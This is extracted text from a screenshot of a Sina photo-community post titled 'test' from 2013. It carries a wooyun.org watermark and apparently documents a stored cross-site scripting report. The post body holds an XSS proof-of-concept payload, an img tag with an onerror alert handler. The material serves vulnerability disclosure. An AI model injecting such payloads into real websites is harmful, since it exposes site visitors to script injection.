 test_纪实/趣味_新摄... 纪实/趣味_新摄会_数... test_纪实/趣味_新摄...
网络 myphoto.tech.sina.com.cn/p/photo.php 使用百度搜索
sina 新浪数码- 新摄会 数码首页 | 新浪首页 | 新浪导航
数码社区 > 新摄会 > 纪实/趣味 > test
test (1/1) 全屏观看 5秒
支持 ← → 键翻阅图片 ×
<img src=a onerror=alert(123)>
作品信息 收起
作者： rrxxqq 所属主题：纪实/趣味 地点： test 摄影时间： 2013年04月19日 摄影器材： 佳能 1000D 作品性质： 转帖
作品概况：test
点击：0 投本作品一票： 0票 加为好友 查看原帖 查看原图 我要发图 我要分享
www.wooyun.org